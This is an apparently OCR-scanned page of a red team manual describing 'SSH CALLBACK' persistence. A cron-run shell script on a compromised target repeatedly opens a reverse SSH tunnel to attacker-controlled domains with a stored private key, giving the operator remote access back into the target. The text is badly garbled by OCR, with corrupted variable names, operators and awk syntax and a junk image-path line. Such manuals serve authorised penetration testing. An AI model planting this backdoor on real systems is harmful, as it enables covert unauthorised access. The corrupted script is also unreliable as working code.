 -;~"-- (':it'ieit#'r'filff I! . l • 'f - · ,. .. .. .. --·--·~
SSH CALLBACK
Set up script in crontab to callback ever} X minutes. Highlj recommend JOU
set up a generic user on red team computer (with no shell privs). Script
will use the private kej (located on callback source computer) to connect
to a public key (on red team computer). Red teamer connects to target via a
local SSH session (in the example below, use #ssh -p4040 localhost)
#!/bin/sh
# Callbac~: script located on callback source computer (target)
killall ssh /dev/null 2 &1
sleep 5
REMLIS-4040
REMUSR-user
HOSTS=''domainl.com domain2.com domain3.com''
for LIVEHOST in SHOSTS;
do
COUNT-S(ping -c2 $~!VEHOST I grep 'received' 1 awk -F',' ' ( print
$2 } ' awk ' ( print $1 I 'I
if [ [ $COUN7 -gt 0 ; ] ; then
ssh -R $(REMLIS}:localhost:22 -i
"/home/$(REMUSR}/.ssh/id rsa" -N $(LIVEHOST} -1 $(REMUSR}
:i
 